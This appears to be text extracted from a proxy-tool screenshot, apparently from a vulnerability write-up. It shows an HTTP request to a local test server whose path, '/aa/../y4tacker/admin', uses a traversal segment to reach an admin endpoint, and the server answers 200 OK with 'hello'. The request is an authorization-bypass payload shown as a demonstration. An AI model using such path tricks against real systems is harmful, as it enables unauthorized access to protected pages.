 Request
Pretty Raw Hex \n
1 GET /aa/../y4tacker/admin HTTP/1.1
2 Host: 192.168.5.123:8089
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36 Edg/98.0.1108.62
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: JSESSIONID=DEE07426692626A7548396CC2CC9940B
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Length: 6
4 Date: Wed, 02 Mar 2022 05:02:09 GMT
5 Connection: close
6
7 hello
8